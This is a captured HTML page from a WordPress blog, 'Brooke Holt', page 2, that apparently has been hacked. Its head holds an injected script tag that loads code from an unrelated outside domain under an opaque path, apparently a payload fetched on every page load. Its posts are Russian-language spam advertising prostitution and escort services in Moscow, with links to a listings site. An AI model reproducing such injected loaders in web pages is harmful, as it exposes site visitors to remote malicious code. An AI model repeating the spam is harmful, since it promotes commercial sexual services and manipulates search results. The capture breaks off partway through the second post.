

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brookeholt.com/page/2/
body_size: 44103
content:
<!--FWctMggs-->
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<title>Brooke Holt &#8211; Page 2</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel="alternate" type="application/rss+xml" title="Brooke Holt &raquo; Feed" href="https://brookeholt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brooke Holt &raquo; Comments Feed" href="https://brookeholt.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brookeholt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brookeholt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://brookeholt.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://brookeholt.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://brookeholt.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://brookeholt.com/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://brookeholt.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script src="https://brookeholt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://brookeholt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://brookeholt.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://brookeholt.com/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://brookeholt.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brookeholt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://brookeholt.com/wp-content/uploads/2015/01/cropped-BH_header4-2-4-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://brookeholt.com/wp-content/uploads/2015/01/cropped-BH_header4-2-4-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://brookeholt.com/wp-content/uploads/2015/01/cropped-BH_header4-2-4-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://brookeholt.com/wp-content/uploads/2015/01/cropped-BH_header4-2-4-270x270.jpeg" />
</head>

<body class="home blog paged wp-custom-logo wp-embed-responsive paged-2 wp-theme-twentyseventeen group-blog hfeed has-sidebar colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
					</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://brookeholt.com/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://brookeholt.com/wp-content/uploads/2015/01/cropped-BH_header4-2-3.jpeg" class="custom-logo" alt="Brooke Holt" decoding="async" fetchpriority="high" srcset="https://brookeholt.com/wp-content/uploads/2015/01/cropped-BH_header4-2-3.jpeg 250w, https://brookeholt.com/wp-content/uploads/2015/01/cropped-BH_header4-2-3-150x150.jpeg 150w, https://brookeholt.com/wp-content/uploads/2015/01/cropped-BH_header4-2-3-100x100.jpeg 100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a>
		<div class="site-branding-text">
							<h1 class="site-title"><a href="https://brookeholt.com/" rel="home" >Brooke Holt</a></h1>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
		<header class="page-header">
		<h2 class="page-title">Posts</h2>
	</header>
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1222" class="post-1222 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b8%d0%bd%d1%82%d0%b8%d0%bc-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b8%d0%bd%d0%b4%d0%b8/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-04T10:24:41+00:00">June 4, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b8%d0%bd%d1%82%d0%b8%d0%bc-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b8%d0%bd%d0%b4%d0%b8/" rel="bookmark">Проститутки Москва: интим Москва, индивидуалки и эскорт услуги</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Москва — это город, где каждый может найти то, что ищет. Среди множества развлечений востребованы проститутки москва, предлагающие разнообразные секс услуги москва. Здесь работают как профессиональные шлюхи москва, так и элитные индивидуалки москва, готовые удовлетворить даже самый изысканный вкус.</p>
<h2>Индивидуалки москва — профессиональный подход и конфиденциальность</h2>
<p>Выбирая индивидуалки москва, клиенты получают не просто качественный сервис, но и полную конфиденциальность. Эти девушки оказывают интим москва на высшем уровне, ориентируясь на запросы клиентов. Многие из них работают через проверенные сервисы, такие как <a href="https://intim-city.today/">проститутки мск</a>, где размещены анкеты с фото и подробным описанием услуг.</p>
<h3>Шлюхи москва: разнообразие выбора и доступность</h3>
<p>Шлюхи москва представлены в широком ассортименте: от бюджетных предложений до премиум-класса. Благодаря этому каждый может подобрать девушку по предпочтениям. Местоположение, возраст, внешность — всё можно выбрать заранее. Это удобно и эффективно.</p>
<p>К примеру, некоторые сервисы предлагают фильтрацию по району Москвы, что особенно удобно для тех, кто ограничен во времени. Кроме того, современные шлюхи — это не только внешность, но и умение общаться, что делает встречу особенно приятной.</p>
<h4>Путаны москва и эскорт услуги москва — для тех, кто ценит комфорт</h4>
<p>Путаны москва предоставляют полный спектр услуг — от классического секса до ролевых игр. Многие из них работают на выезд и могут приехать в удобное вам место. Кроме того, эскорт москва становится всё более популярным среди бизнесменов, которым нужны девушки для сопровождения на деловых мероприятиях.</p>
<p>Часто эскорт москва выбирают не только ради интимной близости, но и для создания имиджа успешного человека. Эти девушки умеют вести беседу, знают этикет и способны поддержать разговор на любые темы. Это делает их идеальным выбором для мероприятий любого уровня.</p>
<h2>Секс услуги москва — разнообразие и качество</h2>
<p>Секс услуги москва включают в себя широкий спектр удовольствий: от стандартных программ до эксклюзивных. В Москве легко найти предложения, подходящие как для новичков, так и для знатоков интимных развлечений. Уровень сервиса стремится к европейским стандартам, а качество не вызывает нареканий.</p>
<p>Примечательно, что индустрия развивается и становится всё более открытой. Множество сайтов предлагают удобные фильтры, отзывы клиентов, фото девушек без ретуши и даже видео-презентации. Подробнее о том, как это влияет на общество, можно прочитать здесь: <a href='https://news.mail.ru/society/60039565/'>https://news.mail.ru/society/60039565/</a>.</p>
<h3>Интим москва — как выбрать лучшую девушку?</h3>
<p>Выбор подходящей интим москва зависит от личных предпочтений. Важно обращать внимание на отзывы, рейтинг, наличие фото и видео. Также полезно смотреть короткие видео с участием девушек, например, на таких платформах как: <a href='https://www.ivi.ru/watch/506055'>https://www.ivi.ru/watch/506055</a>.</p>
<p>При правильном подходе, проститутки москва могут подарить незабываемые впечатления. Главное — выбирать проверенные сервисы и следить за своей безопасностью.</p>
<h4>Заключение: где найти лучшие секс услуги москва?</h4>
<p>Если вы ищете путаны москва, индивидуалки москва или шлюхи москва, то столица предлагает вам огромный выбор. От недорогих предложений до элитного эскорт москва, каждый найдет то, что ему по душе. Главное — выбрать качественный сервис, где вы сможете быстро и безопасно найти подходящую девушку.</p>
<p>Москва — город, в котором удовлетворить свои желания можно легко и комфортно. Главное — знать, где искать.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1222 -->

<article id="post-1220" class="post-1220 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d0%ba%d0%b8-%d1%8d%d0%bb/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-04T01:24:06+00:00">June 4, 2025</time></a></div><!-- .entry-meta --><h3 class="entry-title"><a href="https://brookeholt.com/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8%d1%82%d1%83%d1%82%d0%ba%d0%b8-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b0-%d0%b8%d0%bd%d0%b4%d0%b8%d0%b2%d0%b8%d0%b4%d1%83%d0%b0%d0%bb%d0%ba%d0%b8-%d1%8d%d0%bb/" rel="bookmark">Проститутки Москва — индивидуалки, элитные путаны и секс услуги</a></h3>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Москва — это город, в котором желания и возможности встречаются ежедневно. В столице вы легко найдете все, что только может предложить ночная жизнь. Проститутки Москва — это не просто женщины, предоставляющие секс услуги, а утончённые индивидуалки, готовые подарить вам незабываемые моменты. Здесь можно снять проститутку в любое время суток, выбрав из множества предложений — от простых до элитных путан.</p>
<h2>Индивидуалки Москва — выбор для ценителей настоящего удовольствия</h2>
<p>Индивидуалки Москва — это девушки, которые работают самостоятельно, без посредников. Такой формат позволяет клиенту быть уверенным в полной конфиденциальности и высоком качестве обслуживания. Они ориентированы на комфорт и соответствие вашим фантазиям. Если вы ищете интимную атмосферу, дружелюбие и высокий уровень сервиса, индивидуалки Москвы станут идеальным выбором.</p>
<p>Часто индивидуалки предлагают не только классические секс услуги Москва, но и экзотические практики, романтические ужины, сопровождение на мероприятия. Подобный сервис популярен среди деловых людей и тех, кто ценит приватность. К тому же, выбор становится проще: анкеты, фотографии и отзывы доступны онлайн, что позволяет заранее оценить уровень качества.</p>
<h3>Путаны Москва — доступность и разнообразие</h3>
<p>Путаны Москва — это огромный выбор девушек различной внешности, возраста и уровня подготовки. Для каждого найдется подходящий вариант: от студенток и моделей до зрелых дам, владеющих искусством настоящего расслабления. Снять проститутку Москва можно как через специализированные сайты, так и по объявлениям. Среди них есть и те, кто работает в апартаментах, и те, кто выезжает к клиенту.</p>
<p>Вы удивитесь, насколько разнообразны <a href="https://daily.afisha.ru/tags/eskort/">https://daily.afisha.ru/tags/eskort/</a> предложения по путанам в столице. Это одна из немногих сфер, где каждый может найти то, что действительно приносит удовольствие. Независимо от того, ищете ли вы страсть на одну ночь или постоянную подругу для встреч, в Москве есть всё.</p>
<h4>Элитные проститутки Москва — роскошь в каждой детали</h4>
<p>Элитные проститутки Москва — это девушки, которые работают с VIP-клиентами. Они обладают модельной внешностью, отлично образованы, говорят на нескольких языках и умеют себя подать. Такие женщины сопровождают мужчин на деловые встречи, банкеты, отдых за границей. Снять проститутку Москва элитного уровня — значит получить не только интимные услуги, но и культурное, эмоциональное и эстетическое наслаждение.</p>
<p>Секс услуги Москва в элитном сегменте рассчитаны на тех, кто знает толк в удовольствиях и выбирает только лучшее. Если вы хотите провести вечер с девушкой, которая понимает вас с полуслова и умеет превратить обычную встречу в настоящее произведение искусства, то элитные путаны — именно то, что вам нужно.</p>
<h2>Снять проститутку Москва — быстро, удобно и безопасно</h2>
